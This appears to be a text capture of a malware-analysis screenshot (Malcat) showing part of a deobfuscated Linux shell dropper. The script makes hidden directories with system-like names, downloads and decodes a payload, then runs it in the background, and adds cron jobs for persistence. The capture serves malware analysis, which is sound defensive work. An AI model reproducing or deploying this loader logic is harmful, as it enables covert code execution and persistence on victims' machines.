 Malcat Professional - transformed text
File Edit Analysis View Help
files (0 + 0)
Virtual File System
Carved Files
data (0 + 0 + 0)
f(x) code (0)
transformed text
Source view
Wordwrap
Language:
7 gnuDesktopFile="GNOME_GNU.desktop"
8
9 # Define directories
10 targetDir="$HOME/.x86_64-linux-gnu"
11 autostartDir="$HOME/.config/autostart"
12 configDir="$HOME/.config"
13 lanConfScriptPath="$HOME/.WPA_Config"
14 lanConfScript="LAN_Conf.sh"
15 gtkThemeDir="$configDir/GTK-Theme"
16
17 ensure_directory_exists() {
18     local directory=$1
19     if [ ! -d "$directory" ]; then
20         echo "Creating directory: $directory"
21         mkdir -p "$directory"
22     fi
23 }
24
25 download_decode_chmod_execute() {
26     local encodedURL=$1
27     local fileName=$2
28     local directory=$3
29
30     download_if_not_exists "$encodedURL" "$directory/$fileName.txt"
31     decoded_file=$(decode_file "$directory/$fileName.txt" "$directory")
32     rm -f "$directory/$fileName.txt"
33
34     # Make file executable
35     chmod +x "$directory/$fileName"
36
37     # Run the file
38     (cd "$directory" && "./$fileName") &
39 }
40
41 add_cron_if_not_added() {
42     local scriptPath=$1
43     local cronPattern=$2
44
45     if ! crontab -l | grep -q "$cronPattern"; then
46         echo "Adding cron job for $scriptPath..."
47         (crontab -l ; echo "$cronPattern") | crontab -
48     else
49         echo "Cron job for $scriptPath already exists. Skipping."
50     fi